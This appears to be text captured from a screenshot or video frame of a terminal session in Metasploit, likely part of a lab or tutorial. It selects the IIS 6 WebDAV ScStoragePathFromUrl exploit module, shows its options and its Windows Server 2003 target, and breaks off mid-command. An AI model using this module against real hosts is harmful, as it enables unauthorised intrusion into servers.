 Microsoft IIS WebDav Sc... OWASP DirBuster 1.0-R... [root@deathstar: ~/Des... root@deathstar: ~ 05:56 PM
root@deathstar: ~
root@deathstar: ~ × root@deathstar: ~ ×
root@deathstar: ~ 158x40
[ OK ]
https://metasploit.com
=[ metasploit v5.0.68-dev ]
+ -- --=[ 1957 exploits - 1093 auxiliary - 336 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/windows/iis/iis_webdav_scstoragepathfromurl
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > show options
Module options (exploit/windows/iis/iis_webdav_scstoragepathfromurl):
Name Current Setting Required Description
---- --------------- -------- -----------
MAXPATHLENGTH 60 yes End of physical path brute force
MINPATHLENGTH 3 yes Start of physical path brute force
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path of IIS 6 web application
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Microsoft Windows Server 2003 R2 SP2 x86
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > rh